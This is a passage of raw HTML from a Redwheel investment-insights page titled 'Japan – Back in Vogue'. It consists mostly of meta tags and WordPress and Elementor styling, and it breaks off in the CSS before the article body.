

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redwheel.com/fr/en/individual/insights/japan-back-in-vogue/
body_size: 44439
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script></script><meta name='robots' content='max-image-preview:large' />
<title>Japan – Back in Vogue | Individual | Redwheel</title>
<meta name="description" content="For the first time in my 20-year career, I feel like the cool kid in town. Suddenly, almost everyone wants to know what I think about Japan; about the new"/>
<meta name="robots" content="index,follow"/>
<link rel="canonical" href="https://www.redwheel.com/fr/en/individual/insights/japan-back-in-vogue/" />
<meta property="og:locale" content="fr_FR">
<meta property="og:type" content="article">
<meta property="og:title" content="Japan – Back in Vogue | Individual | Redwheel">
<meta property="og:description" content="For the first time in my 20-year career, I feel like the cool kid in town. Suddenly, almost everyone wants to know what I think about Japan; about the new">
<meta property="og:url" content="https://www.redwheel.com/fr/en/individual/insights/japan-back-in-vogue/">
<meta property="og:site_name" content="FR EN Individual">
<meta property="og:updated_time" content="2024-09-05T13:33:56+00:00">
<meta property="og:image" content="https://www.redwheel.com/uploads/2023/06/c6092d2f1486fafb62353960f6353a8c/gettyimages-1149268963-1-1500x1001.jpg">
<meta property="og:image:secure_url" content="https://www.redwheel.com/uploads/2023/06/c6092d2f1486fafb62353960f6353a8c/gettyimages-1149268963-1-1500x1001.jpg">
<meta property="og:image:width" content="800">
<meta property="og:image:height" content="534">
<meta property="og:image:alt" content="Japan – Back in Vogue">
<meta property="og:image:type" content="image/jpeg">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Japan – Back in Vogue | Individual | Redwheel">
<meta name="twitter:description" content="For the first time in my 20-year career, I feel like the cool kid in town. Suddenly, almost everyone wants to know what I think about Japan; about the new">
<meta name="twitter:image" content="https://www.redwheel.com/uploads/2023/06/c6092d2f1486fafb62353960f6353a8c/gettyimages-1149268963-1-1500x1001.jpg">
<script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.redwheel.com\/fr\/en\/individual\/#website","url":"https:\/\/www.redwheel.com\/fr\/en\/individual","name":"FR EN INDIVIDUAL","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.redwheel.com\/fr\/en\/individual\/?s={search_term_string}","query-input":"required name=search_term_string"}}]</script>
<link rel='dns-prefetch' href='//www.redwheel.com' />
<script>window.docdone=!1,window.addEventListener("load",(()=>{const e=document.querySelectorAll("[data-ksys-app-template-id]").length>0?3e4:5e3,d=setTimeout((()=>{window.docdone=!0,clearTimeout(d)}),e)}));</script><link rel='stylesheet' id='wp-block-library-css' href='https://www.redwheel.com/fr/en/individual/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://www.redwheel.com/fr/en/individual/wp-content/plugins/menu-image/menu-image.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='blank-theme-style-css' href='https://www.redwheel.com/fr/en/individual/wp-content/themes/blank-theme/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-css' href='https://www.redwheel.com/fr/en/individual/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-skin-css' href='https://www.redwheel.com/fr/en/individual/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements-skin.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.redwheel.com/fr/en/individual/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-menu-public-css' href='https://www.redwheel.com/fr/en/individual/wp-content/plugins/kurtosys-menu/assets/public/css/public.css?ver=1.5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css' href='https://www.redwheel.com/fr/en/individual/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.redwheel.com/fr/en/individual/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend-legacy.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend.min.css?ver=1750362580' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-205{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-35ca0b3e:#000;--e-global-color-7c4f0d02:#FFF;--e-global-color-5bbb0e1d:#D74A31;--e-global-color-77d054d:#0B0B0B;--e-global-color-53108161:#020101;--e-global-color-7e03a534:#ED1B2F;--e-global-color-8207ac3:#242424;--e-global-color-290b303f:#8B8B8B;--e-global-color-19d30a1d:#ED1C2F;--e-global-color-1496dc1b:#F1F1F1;--e-global-color-4208a2bf:#200404;--e-global-color-5ce4f49:#131313;--e-global-color-2bdb2f3:#4054B2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#242424;font-family:"Open Sans", Sans-serif;font-weight:normal;line-height:24px;}.elementor-kit-205 p{margin-bottom:24px;}.elementor-kit-205 a{color:#242424;}.elementor-kit-205 a:hover{color:#242424;}.elementor-kit-205 h1{font-family:"Museo-Sans-500", Sans-serif;font-weight:normal;}.elementor-kit-205 h2{font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;}.elementor-kit-205 h3{font-family:"Museo-Sans-300", Sans-serif;font-size:24px;font-weight:normal;}.elementor-kit-205 h5{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:20px;}.elementor-kit-205 button,.elementor-kit-205 input[type="button"],.elementor-kit-205 input[type="submit"],.elementor-kit-205 .elementor-button{background-color:rgba(2, 1, 1, 0);}.elementor-kit-205 input:not([type="button"]):not([type="submit"]),.elementor-kit-205 textarea,.elementor-kit-205 .elementor-field-textual{border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){margin-bottom:0px;}.elementor-element{--widgets-spacing:0px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-205 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:768px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//*
Reset & Normalize Override Styles
Author: Kurtosys Systems
Updated: 2022-01-14 12:34:32
Link to edit Theme Style:
https://www.redwheel.com/uk/en/institutional/wp-admin/post.php?post=1917&action=elementor
*/

*,
:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
  padding: 0;
  line-height: 1.5;
  overflow-x: hidden;
  font-weight: normal;
}
main {
  display: block;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

label {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 1rem;
  line-height: 1.15;
  margin: 0;
  outline: 0;
}
input[type="date"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
select,
textarea {
  width: 100%;
  border: none;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 0.5rem 1rem;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  flex: 0 1 auto;
  outline: 0 !important;
}
input[type="date"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
select:focus,
textarea:focus {
  border-color: #333;
}
button,
input {
  overflow: visible;
  outline: 0px;
}
button,
select {
  text-transform: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
  width: auto;
  -webkit-appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText;
}
[type="button"],
[type="submit"],
button {
  display: inline-block;
  font-weight: 400;
  color: inherit;
  text-align: center;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  -webkit-border-radius: 0;
  border-radius: 0;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
[type="button"]:focus,
[type="submit"]:focus,
button:focus {
  outline: 1px dotted ButtonText;
}
[type="button"]:focus,
[type="button"]:hover,
[type="submit"]:focus,
[type="submit"]:hover,
button:focus,
button:hover {
  color: inherit;
  background-color: inherit;
  text-decoration: none;
}
[type="button"]:not(:disabled),
[type="submit"]:not(:disabled),
button:not(:disabled) {
  cursor: pointer;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
  resize: vertical;
}
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
select {
  display: block;
}
table {
  border-collapse: separate;
}
table td,
table th {
  padding: 0.5rem 1rem;
  line-height: inherit;
  text-align: center;
  vertical-align: top;
  border: none;
}
table th {
  font-weight: 700;
}
table tfoot th,
table thead th {
  font-size: 1rem;
}
table caption + thead tr:first-child td,
table caption + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table thead:first-child tr:first-child td,
table thead:first-child tr:first-child th {
  border-top: none;
}
table tbody > tr:nth-child(odd) > td,
table tbody > tr:nth-child(odd) > th {
  background-color: transparent;
}
table tbody tr:hover > td,
table tbody tr:hover > th {
  background-color: transparent;
}

/* Move admin bar to bottom*/

html body.admin-bar {
  margin-top: 0 !important;
}

/* Loading Spinners */

/* Hide the default app loading svg and inner path */
[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg,
[data-ksys-app-template-id^="ksys-app-"] > svg path,
#fundCenter > svg path {
  display: none;
}

/*
 * Style default app loading svg as a circular spinner.
 * Currently targetting all apps and fund center apps.
 * */

[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg {
  display: block;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: relative;
  top: 60px;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Other app specific styles */

[data-ksys-app-template-id="ksys-app-page-header"] > svg,
[data-ksys-app-template-id="ksys-app-user-context"] > svg {
  display: none;
}

/* Spinner animations */

@-webkit-keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* List Style */

.list-no-bullets ul {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 24px;
}

/* Buttons */

.button-with-icon {
  cursor: pointer;
}

.button-with-icon svg {
  width: 24px;
  height: 24px;
}

.elementor-button-link .elementor-button-icon {
  transition: transform 100ms linear;
}

.elementor-button-link:hover .elementor-button-icon {
  transform: translateX(4px);
}

.elementor-button-no-animation:hover .elementor-button-icon {
  transform: none;
}

.pdf-share-buttons .elementor-button-link:hover .elementor-button-icon {
  transform: none;
}

.elementor-button {
  background-color: rgba(2, 1, 1, 0);
}

/* Search Popup */

.kurtosys-search__form {
  flex-direction: row-reverse;
}

.kurtosys-search__submit {
  width: 26px;
  height: 26px;
  background: url("[data-uri]");
}

::-webkit-search-cancel-button {
  display: none;
}

#search-clear {
  width: 22px;
  height: 22px;
  background: url("[data-uri]");
}

/* Main Navigation */

.elementor-nav-menu--layout-horizontal .elementor-nav-menu li a {
  display: flex;
  height: 100%;
}

.widget-nav-menu {
  height: 100%;
}

.elementor-widget-nav-menu.widget-nav-menu > div {
  flex-direction: row;
  justify-content: center;
  height: 100%;
}

.kurtosys-custom-nav > .kurtosys-custom-nav__item > a {
  transition: all 0.05s cubic-bezier(0.48, 0.01, 0.5, 0.99);
}

.elementor-widget-kurtosys-mega-menu,
.elementor-widget-kurtosys-mega-menu .elementor-widget-container,
.menu-main-navigation-container,
.kurtosys-menu-container,
.kurtosys-menu-inner,
.kurtosys-menu {
  height: 100%;
}

#header-main
  .kurtosys-menu
  .kurtosys-menu-item.kurtosys-current_page_item
  > .top-level-link {
  border-top: 5px solid #ed1b2f;
}

/* Menu Hit Area Fix */

.elementor-widget-kurtosys-custom-menu {
  margin-top: -30px;
  padding-top: 30px;
}

/* Mega Menu */

.mega-menu-base {
  width: 100%;
}

/* Banner image and text UI issue when zoomed less then 100% [ fix ] mandada */

body > main#main div[data-elementor-type="wp-page"] .elementor-section-wrap > section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section.elementor-top-section.elementor-element.elementor-element-699cfde.elementor-section-height-min-height.elementor-section-items-stretch.elementor-section-boxed.elementor-section-height-default {
    background-size: clamp(600px, 54vw, 2800px) auto !important;
}

/* Mega Menu Capabilities */

.capabilities-menu-background-container {
  background: #ed1b2f;
  transition: background 0.3s linear;
  background-size: cover;
  background-repeat: no-repeat !important;
  background-position: center center !important;
}

.capabilities-menu-background-container-default {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  transition: background 0.3s linear;
  background: url("/uploads/2021/11/f07bded5ea613f28618d0089800ba6e0/rwc-capabilities-background.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container {
    background-position: center center !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-ecofin, body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-sustainable-growth-item {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

.capabilities-menu-background-container-convertible-bonds {
  background: url("/uploads/2021/11/513fff29671f95fffa8367083a41feca/rwc-capabilities-background-convertible-bonds.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg");
}

.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg");
}

.capabilities-menu-background-container-global-equity-income {
  background: url("/uploads/2021/11/9aa513c8fe5719c9ab2892becca70fb3/rwc-capabilities-background-global-equity-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-global-horizon-equity {
  background: url("/uploads/2021/11/84c50388c15f738aefb24644648c3249/rwc-capabilities-background-global-horizon-equity.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-japan-active-engagement {
  background: url("/uploads/2021/11/adbcd7044d5c890f0ccffbfffdf7378d/rwc-capabilities-background-japan-active-engagment.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-uk-value-income {
  background: url("/uploads/2021/12/ec2f1ce54be302419f24dacd1c1392bf/rwc-capabilities-background-uk-value-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .capabilities-menu-background-container-emerging-and-frontier-markets,
body .capabilities-menu-background-container-european-active-ownership {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

/* Team Member Listing */

.team-member-list-grid .kurtosys-listing-grid__item {
  overflow: hidden;
  min-height: 330px;
}

.team-member-content {
  z-index: 300;
}

.team-member-listing .kurtosys-listing-item.single-kurtosys-engine .elementor {
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-grid__item {
  min-height: 330px;
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-dynamic-image img {
  position: absolute;
  top: 0;
  right: -130px;
  max-width: 100%;
  min-width: 500px;
  width: 100%;
  height: auto;
}

@media screen and (max-width: 767px) {
  .team-member-listing .kurtosys-listing-dynamic-image img {
    right: 0px;
  }
}

/* Manual Team Member List Image Offsets */

/* Matthew Sandys-Thomas */
/*.team-member-listing .member-5429 img {*/
/*  top: 0;*/
/*  right: -70px;*/
/*}*/

/* Shivesh Haulkhory */
/*.team-member-listing .member-5426 img {*/
/*  top: 0;*/
/*  right: -190px;*/
/*}*/

.team-member-listing {
  overflow: hidden;
}

.team-member-listing > .elementor-container {
  min-height: 330px;
}

.team-member-listing .elementor-widget-wrap {
  overflow: hidden;
  min-height: 330px;
  max-height: 330px;
}

.team-member-listing .elementor-background-overlay {
  z-index: 300;
  background-size: cover;
  min-height: 330px;
}

.team-member-listing-name .kurtosys-listing-dynamic-field__content {
  white-space: normal;
  max-width: 190px;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content {
  overflow: hidden;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  position: relative;
}

.team-member-listing-button {
  position: absolute;
  bottom: 0;
}

/* .team-member-listing-bio .kurtosys-listing-dynamic-field__content p:after {
  content: "...";
  display: inline-block;
  width: 100px;
  height: 2px;
} */

.team-member-list .elementor-background-overlay {
  background-position: bottom 0px right 45px;
}

/* Team Member Single */

.team-member-single-capability-link a {
  color: #fff;
}

.team-member-single-capability-link
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-single-capability-link .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  margin-right: 12px;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap
  .kurtosys-listing-dynamic-field__icon {
  margin-left: 12px;
}

.team-member-capability-link .wp-embedded-content {
  margin: 0;
  padding: 0;
}

/* Insights */

.insights-listing-grid .kurtosys-listing-grid__item {
  margin-bottom: 48px;
}

.dynamic-author-meta .kurtosys-dynamic-author-photo {
  border-radius: 50%;
  min-width: 94px;
  min-height: 94px;
}

.dynamic-author-meta .dynamic-authors .dynamic-author {
  display: flex;
  align-items: flex-start;
}

/* Show more */

#show-more-button.show-more-button {
  display: block;
}

.show-more-button .load-more-button span {
  position: relative;
  display: inline-flex;
  flex-direction: row-reverse;
}

.show-more-button .load-more-button > span:after {
  content: "";
  display: block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  position: relative;
